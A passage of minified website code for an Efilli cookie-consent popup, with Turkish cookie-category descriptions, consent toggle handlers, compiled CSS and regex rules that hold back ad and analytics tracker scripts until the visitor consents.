Category","description":"","active":true,"props":{"class":"grid grid-cols-[auto_1fr_auto] gap-y-16px items-center gap-x-12px"},"events":[],"children":[{"id":"7a3c4f2a-0a89-44b6-9335-065b9d7fee55","tag":"div","name":"Expand Icon","description":"","active":true,"props":{"class":"i-mdi-chevron-right text-16px cursor-pointer [[expanded]>&]:i-mdi-chevron-down"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.currentTarget;\nselfEl.parentElement.toggleAttribute('expanded');\n","ts":""}}],"children":[],"content":"","css":"","customStyles":[]},{"id":"98838888-245b-4b0c-864b-58124117c7f5","tag":"div","name":"Title","description":"","active":true,"props":{"class":"cursor-pointer text-[#131318] font-500"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.currentTarget;\nselfEl.parentElement.toggleAttribute('expanded');\n","ts":""}}],"children":[],"content":"Fonksiyonel Çerezler","css":"","customStyles":[]},{"id":"efb62d59-67a8-41c4-8076-f0a2dc560d0c","tag":"div","name":"Status","description":"","active":true,"props":{},"events":[],"children":[{"id":"147ea7b6-67aa-461b-a5b9-942becc9fc8f","tag":"div","name":"Switch Button","description":"","active":true,"props":{"class":"relative w-46px h-23px cursor-pointer [&_*]:transition-all"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var functionalStatus = window.efilliSdk.consentManager.isAllowed('functional');\nwindow.efilliSdk.consentManager.setCategoryConsent('functional', !functionalStatus);\n","ts":""}}],"children":[{"id":"791fbd57-79fc-49ea-b58d-81474cb52e61","tag":"div","name":"Background","description":"","active":true,"props":{"class":"bg-gray-300 rounded-full absolute inset-0 scope-[[efl-category-functional-on]]:bg-black"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"97b73390-d498-44d4-a975-1272ee03bcc3","tag":"div","name":"Circle","description":"","active":true,"props":{"class":"w-17px h-17px bg-white absolute rounded-full top-3px left-3px flex scope-[[efl-category-functional-on]]:translate-x-[23px]"},"events":[],"children":[],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"7f92f374-a51f-423e-881b-229b5b326371","tag":"div","name":"Description","description":"","active":true,"props":{"class":"col-span-3 hidden [[expanded]>&]:block text-[#131318] font-300 line-height-24px"},"events":[],"children":[],"content":"\nBu çerezler web sitesinin daha zengin işlevsellik ve kişiselleştirme sunmasına olanak sağlar. Bunlar firmamız veya sayfamıza hizmetlerini eklediğimiz üçüncü taraf tedarikçiler tarafından yerleştirilebilir. Bu çerezler size sitemizde önceki ziyaret ve seçimlerinize dayanarak daha kişisel bir deneyim sunmayı amaçlar. Bu çerezlere izin vermediğiniz takdirde bazı hizmetler, hatta hiçbir hizmet düzgün çalışmayabilir.","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"18ef93d2-8234-4f41-ac55-5da0da5a33c9","tag":"div","name":"Separator","description":"","active":true,"props":{"class":"h-1px bg-[#7E838F80] my-20px"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"65b86667-e8a7-4f28-8ada-1b78cea6ee5c","tag":"div","name":"Marketing Category","description":"","active":true,"props":{"class":"grid grid-cols-[auto_1fr_auto] gap-y-16px items-center gap-x-12px"},"events":[],"children":[{"id":"f16eebec-6fb7-467e-9240-9dede165d007","tag":"div","name":"Expand Icon","description":"","active":true,"props":{"class":"i-mdi-chevron-right text-16px cursor-pointer [[expanded]>&]:i-mdi-chevron-down"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.currentTarget;\nselfEl.parentElement.toggleAttribute('expanded');\n","ts":""}}],"children":[],"content":"","css":"","customStyles":[]},{"id":"3d7517ff-3aa6-4cd7-8b53-ff59e6a541d6","tag":"div","name":"Title","description":"","active":true,"props":{"class":"cursor-pointer text-[#131318] font-500"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.currentTarget;\nselfEl.parentElement.toggleAttribute('expanded');\n","ts":""}}],"children":[],"content":"Pazarlama Çerezleri","css":"","customStyles":[]},{"id":"9199d447-28ad-4315-9ef0-a7daa0edd9f1","tag":"div","name":"Status","description":"","active":true,"props":{},"events":[],"children":[{"id":"8a544094-86cf-4c5b-b1c3-e28f35e149bf","tag":"div","name":"Switch Button","description":"","active":true,"props":{"class":"relative w-46px h-23px cursor-pointer [&_*]:transition-all"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var functionalStatus = window.efilliSdk.consentManager.isAllowed('marketing');\nwindow.efilliSdk.consentManager.setCategoryConsent('marketing', !functionalStatus);\n","ts":""}}],"children":[{"id":"51357edd-be98-4241-9828-7054fd5d8885","tag":"div","name":"Background","description":"","active":true,"props":{"class":"bg-gray-300 rounded-full absolute inset-0 scope-[[efl-category-marketing-on]]:bg-black"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"3c12903e-1277-49cc-b581-caf4074a512f","tag":"div","name":"Circle","description":"","active":true,"props":{"class":"w-17px h-17px bg-white absolute rounded-full top-3px left-3px flex scope-[[efl-category-marketing-on]]:translate-x-[23px]"},"events":[],"children":[],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"d23f0bf3-1bbe-4aa7-ad28-e9ca469b850f","tag":"div","name":"Description","description":"","active":true,"props":{"class":"col-span-3 hidden [[expanded]>&]:block text-[#131318] font-300 line-height-24px"},"events":[],"children":[],"content":"Bu çerezler reklam partnerlerimiz tarafından sitemiz üzerinden yerleştirilebilir. Bunlar söz konusu şirketler tarafından ilgi alanlarınızın bir profilini oluşturmak ve size diğer sitelerdeki ilgili reklamları göstermek amacıyla kullanılabilir ve paylaşılabilir. Bu işlem, tarayıcınızı ve internet cihazınızı benzersiz biçimde tanımlamaya dayalıdır. Bu çerezlere izin vermediğiniz takdirde, hedefli reklamları daha az görebileceksiniz.","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"c5532cc4-8137-4a1b-9737-d6e7a73e7a9b","tag":"div","name":"Separator","description":"","active":true,"props":{"class":"h-1px bg-[#7E838F80] my-20px"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"a44c2f47-af7b-44b5-ab75-c4f895ec1885","tag":"div","name":"Marketing Category","description":"","active":true,"props":{"class":"grid grid-cols-[auto_1fr_auto] gap-y-16px items-center gap-x-12px"},"events":[],"children":[{"id":"f6eaedd5-8610-4c72-b2d1-c3271c91e942","tag":"div","name":"Expand Icon","description":"","active":true,"props":{"class":"i-mdi-chevron-right text-16px cursor-pointer [[expanded]>&]:i-mdi-chevron-down"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.currentTarget;\nselfEl.parentElement.toggleAttribute('expanded');\n","ts":""}}],"children":[],"content":"","css":"","customStyles":[]},{"id":"dbbb15dd-6034-43f2-8582-1ceb1c06384a","tag":"div","name":"Title","description":"","active":true,"props":{"class":"cursor-pointer text-[#131318] font-500"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.currentTarget;\nselfEl.parentElement.toggleAttribute('expanded');\n","ts":""}}],"children":[],"content":"Analitik Çerezleri","css":"","customStyles":[]},{"id":"b52e9150-583b-4223-adba-953b0182fed9","tag":"div","name":"Status","description":"","active":true,"props":{},"events":[],"children":[{"id":"4d6526f1-1542-4424-a53c-e7b683d87970","tag":"div","name":"Switch Button","description":"","active":true,"props":{"class":"relative w-46px h-23px cursor-pointer [&_*]:transition-all"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var functionalStatus = window.efilliSdk.consentManager.isAllowed('other');\nwindow.efilliSdk.consentManager.setCategoryConsent('other', !functionalStatus);\n","ts":""}}],"children":[{"id":"3341a6ad-755f-42b5-9ef8-4560f7510e07","tag":"div","name":"Background","description":"","active":true,"props":{"class":"bg-gray-300 rounded-full absolute inset-0 scope-[[efl-category-other-on]]:bg-black"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"afef97e7-15f6-4480-b15a-40ffe54a6f37","tag":"div","name":"Circle","description":"","active":true,"props":{"class":"w-17px h-17px bg-white absolute rounded-full top-3px left-3px flex scope-[[efl-category-other-on]]:translate-x-[23px]"},"events":[],"children":[],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"c68a391d-14da-4ea9-805b-e3f748833d2e","tag":"div","name":"Description","description":"","active":true,"props":{"class":"col-span-3 hidden [[expanded]>&]:block text-[#131318] font-300 line-height-24px"},"events":[],"children":[],"content":"Web sitesi deneyiminizi iyileştirmek amacıyla analitik çerezler kullanılır. Analitik çerezler, web sitesini nasıl kullandığınızı (örn; hangi sayfaları ziyaret ettiğiniz, ziyaret süresi vb.) anlamamızı sağlar. Böylelikle sunduğumuz içerikleri geliştirebilir ya da web sitesi tasarımını değiştirebiliriz.","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"dcfc1f5a-6683-4867-82fb-4628ef1eac4d","tag":"div","name":"Footer","description":"","active":true,"props":{"class":"flex justify-between items-center"},"events":[],"children":[{"id":"a625142e-2b61-462b-a213-5662f1166e3c","tag":"a","name":"Logo Anchor","description":"","active":true,"props":{"target":"_blank","href":"https://efilli.com"},"events":[],"children":[{"id":"2822f368-98de-4104-b8fe-f7986d3add41","tag":"img","name":"Logo","description":"","active":true,"props":{"class":"w-36px","src":"https://assets.efilli.com/efilli-logo-animated.svg"},"events":[],"children":[],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"d0bfaf91-0d6f-453e-88ea-a357d3c11524","tag":"div","name":"Accept Button","description":"","active":true,"props":{"class":"px-16px py-12px cursor-pointer rounded-4px bg-black text-white text-center font-600"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"window.efilliSdk.consentManager.saveConsent();\nvar popupEl = $$efl.components['eedd10f0-527e-470f-8563-227ce98d1787'];\npopupEl === null || popupEl === void 0 ? void 0 : popupEl.setAttribute('hidden', '');\n","ts":""}}],"children":[],"content":"Tercihlerimi Kaydet","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]}],"css":"","customStyles":[]},"compiledCss":":host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,\"Helvetica Neue\",Arial,\"Noto Sans\",sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\",\"Segoe UI Symbol\",\"Noto Color Emoji\"}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:var(--un-default-border-color,#e5e7eb)}a,hr{color:inherit}a{text-decoration:inherit}hr{height:0;border-top-width:1px}table{text-indent:0;border-color:inherit;border-collapse:collapse}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none!important}*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}.i-majesticons-scan-fingerprint{--un-icon:url(\"data:image/svg+xml;utf8,%3Csvg viewBox='0 0 24 24' width='1.2em' height='1.2em' xmlns='http://www.w3.org/2000/svg' %3E%3Cpath fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M12 19v-8m-3 7v-7c0-1 .6-3 3-3s3 2 3 3v6m-9-3v-3c0-2 1.2-6 6-6s6 4 6 6m0 4v-1M6.001 17H6M7 3H5a2 2 0 0 0-2 2v2m0 10v2a2 2 0 0 0 2 2h2m10 0h2a2 2 0 0 0 2-2v-2m0-10V5a2 2 0 0 0-2-2h-2'/%3E%3C/svg%3E\");-webkit-mask:var(--un-icon) no-repeat;mask:var(--un-icon) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;color:inherit;width:1.2em;height:1.2em;}.i-mdi-chevron-right{--un-icon:url(\"data:image/svg+xml;utf8,%3Csvg viewBox='0 0 24 24' width='1.2em' height='1.2em' xmlns='http://www.w3.org/2000/svg' %3E%3Cpath fill='currentColor' d='M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6z'/%3E%3C/svg%3E\");-webkit-mask:var(--un-icon) no-repeat;mask:var(--un-icon) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;color:inherit;width:1.2em;height:1.2em;}.i-mdi-close{--un-icon:url(\"data:image/svg+xml;utf8,%3Csvg viewBox='0 0 24 24' width='1.2em' height='1.2em' xmlns='http://www.w3.org/2000/svg' %3E%3Cpath fill='currentColor' d='M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12z'/%3E%3C/svg%3E\");-webkit-mask:var(--un-icon) no-repeat;mask:var(--un-icon) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;color:inherit;width:1.2em;height:1.2em;}[expanded]>.\\[\\[expanded\\]\\>\\&\\]\\:i-mdi-chevron-down{--un-icon:url(\"data:image/svg+xml;utf8,%3Csvg viewBox='0 0 24 24' width='1.2em' height='1.2em' xmlns='http://www.w3.org/2000/svg' %3E%3Cpath fill='currentColor' d='M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6z'/%3E%3C/svg%3E\");-webkit-mask:var(--un-icon) no-repeat;mask:var(--un-icon) no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;background-color:currentColor;color:inherit;width:1.2em;height:1.2em;}@media (min-width: 768px){.md\\:transform-center{left:50%;top:50%;--un-translate-x:-50%;--un-translate-y:-50%;transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}}.\\[background\\:linear-gradient\\(52deg\\,\\#DFE2FF_0\\%\\,\\#FFF_57\\.35\\%\\,\\#FFF_100\\%\\)\\]{background:linear-gradient(52deg,#DFE2FF 0%,#FFF 57.35%,#FFF 100%);}.absolute{position:absolute;}.fixed{position:fixed;}.relative{position:relative;}.inset-0{inset:0;}.bottom-4{bottom:1rem;}.bottom-4px{bottom:4px;}.left-3px{left:3px;}.left-4{left:1rem;}.left-4px{left:4px;}.right-4px{right:4px;}.top-3px{top:3px;}.z-2147483647{z-index:2147483647;}.grid{display:grid;}.col-span-3{grid-column:span 3/span 3;}.col-span-full{grid-column:1/-1;}.grid-cols-\\[1fr\\]{grid-template-columns:1fr;}.grid-cols-\\[auto_1fr_auto\\]{grid-template-columns:auto 1fr auto;}.my-20px{margin-top:20px;margin-bottom:20px;}.mb-24px{margin-bottom:24px;}.mt-24px{margin-top:24px;}.\\[\\&\\[efl-consent-saved\\]\\]\\:block\\![efl-consent-saved]{display:block !important;}[expanded]>.\\[\\[expanded\\]\\>\\&\\]\\:block,[tab-1]>*>.\\[\\[tab-1\\]\\>\\*\\>\\&\\]\\:block{display:block;}.\\[\\&\\[efl-consent-edit\\]\\]\\:hidden\\![efl-consent-edit],.\\[\\&\\[efl-consent-saved\\]\\]\\:hidden\\![efl-consent-saved]{display:none !important;}.hidden{display:none;}.h-17px{height:17px;}.h-1px{height:1px;}.h-23px{height:23px;}.h-48px{height:48px;}.w-17px{width:17px;}.w-36px{width:36px;}.w-46px{width:46px;}.w-48px{width:48px;}.w-52px{width:52px;}.w-68px{width:68px;}.flex{display:flex;}.grow{flex-grow:1;}.flex-col{flex-direction:column;}[efl-category-functional-on] .scope-\\[\\[efl-category-functional-on\\]\\]\\:translate-x-\\[23px\\],[efl-category-marketing-on] .scope-\\[\\[efl-category-marketing-on\\]\\]\\:translate-x-\\[23px\\],[efl-category-other-on] .scope-\\[\\[efl-category-other-on\\]\\]\\:translate-x-\\[23px\\]{--un-translate-x:23px;transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}@keyframes bounce-in{from,20%,40%,60%,80%,to{animation-timing-function:ease-in-out}0%{opacity:0;transform:scale3d(0.3,0.3,0.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(0.9,0.9,0.9)}60%{transform:scale3d(1.03,1.03,1.03);opacity:1}80%{transform:scale3d(0.97,0.97,0.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes fade-in-down{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes slide-in-up{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.animate-bounce-in{animation:bounce-in 0.75s linear 1;}.animate-fade-in-down{animation:fade-in-down 1s linear 1;}.animate-slide-in-up{animation:slide-in-up 1s linear 1;}.animate-duration-250{animation-duration:250ms;}.animate-duration-350{animation-duration:350ms;}.cursor-pointer{cursor:pointer;}.items-center{align-items:center;}.justify-between{justify-content:space-between;}.gap-16px{gap:16px;}.gap-2{gap:0.5rem;}.gap-24px{gap:24px;}.gap-4{gap:1rem;}.gap-8px{gap:8px;}.gap-x-12px{column-gap:12px;}.gap-y-16px{row-gap:16px;}.overflow-y-auto{overflow-y:auto;}.overflow-y-scroll{overflow-y:scroll;}.border-1px{border-width:1px;}.border-b-2px{border-bottom-width:2px;}.border-gray-300{--un-border-opacity:1;border-color:rgb(209 213 219 / var(--un-border-opacity));}.border-b-transparent{border-bottom-color:transparent;}[tab-1]>*>.\\[\\[tab-1\\]\\>\\*\\>\\&\\]\\:border-b-black{--un-border-opacity:1;--un-border-bottom-opacity:var(--un-border-opacity);border-bottom-color:rgb(0 0 0 / var(--un-border-bottom-opacity));}[tab-2]>*>.\\[\\[tab-2\\]\\>\\*\\>\\&\\]\\:border-b-\\[\\#0059f7\\]{--un-border-opacity:1;--un-border-bottom-opacity:var(--un-border-opacity);border-bottom-color:rgb(0 89 247 / var(--un-border-bottom-opacity));}.rounded{border-radius:0.25rem;}.rounded-16px{border-radius:16px;}.rounded-4px{border-radius:4px;}.rounded-full{border-radius:9999px;}.border-solid{border-style:solid;}.border-b-solid{border-bottom-style:solid;}.bg-\\[\\#131318\\]{--un-bg-opacity:1;background-color:rgb(19 19 24 / var(--un-bg-opacity));}.bg-\\[\\#7E838F80\\]{--un-bg-opacity:0.5;background-color:rgb(126 131 143 / var(--un-bg-opacity));}.bg-black,[efl-category-functional-on] .scope-\\[\\[efl-category-functional-on\\]\\]\\:bg-black,[efl-category-marketing-on] .scope-\\[\\[efl-category-marketing-on\\]\\]\\:bg-black,[efl-category-other-on] .scope-\\[\\[efl-category-other-on\\]\\]\\:bg-black{--un-bg-opacity:1;background-color:rgb(0 0 0 / var(--un-bg-opacity));}.bg-black\\/20{background-color:rgb(0 0 0 / 0.2);}.bg-gray-300{--un-bg-opacity:1;background-color:rgb(209 213 219 / var(--un-bg-opacity));}.bg-white{--un-bg-opacity:1;background-color:rgb(255 255 255 / var(--un-bg-opacity));}.from-fuchsia-500{--un-gradient-from-position:0%;--un-gradient-from:rgb(217 70 239 / var(--un-from-opacity, 1)) var(--un-gradient-from-position);--un-gradient-to-position:100%;--un-gradient-to:rgb(217 70 239 / 0) var(--un-gradient-to-position);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to);}.to-cyan-500{--un-gradient-to-position:100%;--un-gradient-to:rgb(6 182 212 / var(--un-to-opacity, 1)) var(--un-gradient-to-position);}.bg-gradient-to-r{--un-gradient-shape:to right in oklch;--un-gradient:var(--un-gradient-shape), var(--un-gradient-stops);background-image:linear-gradient(var(--un-gradient));}.p-16px{padding:16px;}.px-16px{padding-left:16px;padding-right:16px;}.px-8px{padding-left:8px;padding-right:8px;}.py-12px{padding-top:12px;padding-bottom:12px;}.py-2px{padding-top:2px;padding-bottom:2px;}.py-8px{padding-top:8px;padding-bottom:8px;}.pb-4px{padding-bottom:4px;}.text-center{text-align:center;}.text-12px{font-size:12px;}.text-16px{font-size:16px;}.text-\\[\\#131318\\]{--un-text-opacity:1;color:rgb(19 19 24 / var(--un-text-opacity));}.text-\\[\\#4B5565\\]{--un-text-opacity:1;color:rgb(75 85 101 / var(--un-text-opacity));}.text-white{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity));}[tab-1]>*>.\\[\\[tab-1\\]\\>\\*\\>\\&\\]\\:text-black{--un-text-opacity:1;color:rgb(0 0 0 / var(--un-text-opacity));}[tab-2]>*>.\\[\\[tab-2\\]\\>\\*\\>\\&\\]\\:text-\\[\\#0059f7\\]{--un-text-opacity:1;color:rgb(0 89 247 / var(--un-text-opacity));}.font-300{font-weight:300;}.font-500{font-weight:500;}.font-600{font-weight:600;}.line-height-24px{line-height:24px;}.shadow{--un-shadow:var(--un-shadow-inset) 0 1px 3px 0 var(--un-shadow-color, rgb(0 0 0 / 0.1)),var(--un-shadow-inset) 0 1px 2px -1px var(--un-shadow-color, rgb(0 0 0 / 0.1));box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);}.\\[\\&_\\*\\]\\:transition-all *{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}.scroll-hide{-ms-overflow-style:none;scrollbar-width:none;}.scroll-hide::-webkit-scrollbar {display: none;}@media (min-width: 768px){.md\\:inset-unset{inset:unset;}.md\\:left-50\\%{left:50%;}.md\\:top-50\\%{top:50%;}.md\\:col-span-1{grid-column:span 1/span 1;}.md\\:col-start-2{grid-column-start:2;}.md\\:grid-cols-\\[1fr_auto_auto_auto\\]{grid-template-columns:1fr auto auto auto;}.md\\:h-70vh{height:70vh;}.md\\:max-h-600px{max-height:600px;}.md\\:w-500px{width:500px;}.md\\:w-750px{width:750px;}.md\\:gap-16px{gap:16px;}.md-rounded{border-radius:0.25rem;}.md\\:p-32px{padding:32px;}.md\\:text-14px{font-size:14px;}}","default":true,"autoBlocking":true,"blockingCode":{"name":"","description":"","js":"var _a;\nvar blockingEl = $$efl.blockingEl, categories = $$efl.categories;\nreturn blockingEl.tagName == 'SCRIPT' && ((_a = blockingEl.src) === null || _a === void 0 ? void 0 : _a.includes('googletagmanager.com/gtag/js')) && !categories.functional;\n","ts":""},"blockingRules":[{"id":"criteo","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*(//(?:cas\\.criteo\\.com|(?:[^/]\\.)?criteo\\.net)/|//static\\.criteo\\.net/js/ld/ld\\.js)","regexFlags":"gm","requiredCategories":["marketing"]},{"id":"google-ads","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*www\\.googletagmanager\\.com/gtag/js\\?id=AW-","regexFlags":"gm","requiredCategories":["marketing"]},{"id":"google-ads-conversion-tracking","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*\\.googleadservices\\.com/pagead/conversion_async\\.js","regexFlags":"gm","requiredCategories":["marketing"]},{"id":"google-adsense","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*(googlesyndication\\.com/|ad\\.ca\\.doubleclick\\.net|2mdn\\.net)","regexFlags":"gm","requiredCategories":["marketing"]},{"id":"google-publisher-tags","name":"","description":"","icon":"","regex":"(googletagservices\\.com/tag/js/gpt\\.js|securepubads\\.g\\.doubleclick.net/tag/js/gpt\\.js|pagead2\\.googlesyndication\\.com/tag/js/gpt\\.js)","regexFlags":"gm","requiredCategories":["marketing"]},{"id":"adscale","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*\\.adscale\\.com/","regexFlags":"gm","requiredCategories":["marketing"]},{"id":"google-analytics","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*(www\\.google-analytics\\.com/analytics\\.js|www\\.googletagmanager\\.com/gtag/js\\?id=(UA|G)-)","regexFlags":"gm","requiredCategories":["other"]},{"id":"yandex-metrica","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*(mc\\.yandex\\.ru/metrika/(?:tag|watch)\\.js|cdn\\.jsdelivr\\.net/npm/yandex\\-metrica\\-watch/watch\\.js)","regexFlags":"gm","requiredCategories":["other"]},{"id":"appnexus","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*adnxs\\.(?:net|com)","regexFlags":"gm","requiredCategories":["marketing"]},{"id":"doubleclick","name":"","description":"","icon":"","regex":"^<(script|iframe|img).*src=(\"|').*?doubleclick\\.net","regexFlags":"gm","requiredCategories":["marketing"]}],"consentMode":{"active":false,"mapping":{"ad_storage":"marketing","analytics_storage":"marketing","functionality_storage":"functional","security_storage":"essential","personalization_storage":"functional","ad_user_data":"marketing","ad_personalization":"marketing"},"url_passthrough":false,"ads_data_redaction":false},"trackingTags":["SCRIPT","IFRAME"],"externalTriggers":{"active":true,"hostActivatorSelector":".efl-edit","eflComponentId":"87c12955-d8d6-48fc-9c04-51111ebb3cb7"},"analytics":{"active":false,"pingInterval":3600000,"popupTriggerIds":[]}}],"shouldResetPreviousConsent":false,"logging":{"criticalError":true,"debug":false,"devLog":false,"error":true,"info":false,"verbose":false},"reloadOnConsentChange":false,"platform":"web","packageName":"","env":{"EFL_ENV":"prod","EFL_API_URL":"https://consent.efilli.com","EFL_GATEWAY_URL":"https://gateway.efilli.com","EFL_ANALYTICS_URL":"https://analytic.efilli.com"}};var efillisdk=function(e){"use strict";let t,n;function o(e){t=e}function i(e){n=e}function r(e,...t){u("debug",e,...t)}function s(e,...t){u("error",e,...t)}function l(e,...t){u("verbose",e,...t)}function c(e,...t){u("devLog",e,...t)}function a(e,t,...o){null==n||n(t)}function u(e="info",n,...o){let i=!!(null==t?void 0:t.logging[e]);const r=["info","debug","error","verbose","devLog","criticalError"],s=new URLSearchParams(window.location.search);for(const t of r)if(t===e&&s.has(`efl-log-${t}`)){i=!0;break}if(!i)return;const l={info:{bg:"#2196F3",color:"#fff",label:"INFO"},debug:{bg:"#FF9800",color:"#fff",label:"DEBUG"},error:{bg:"#F44336",color:"#fff",label:"ERROR"},verbose:{bg:"#4CAF50",color:"#fff",label:"VERBOSE"},devLog:{bg:"#9C27B0",color:"#fff",label:"DEV LOG"},criticalError:{bg:"#F44336",color:"#fff",label:"CRITICAL ERROR"}};console.group(`%cEfilli [${l[e].label}]`,`color:${l[e].color}; background:${l[e].bg};font-weight:bold;margin-left:16px;padding:4px 8px;`),console.log("%c ",`font-weight: bold;border:3px solid ${l[e].bg};border-bottom:none;padding-right:100%;`),console.log("%c   Message: ","color: #ccc;font-style:italic",n),console.log("%c   Details: ","color: 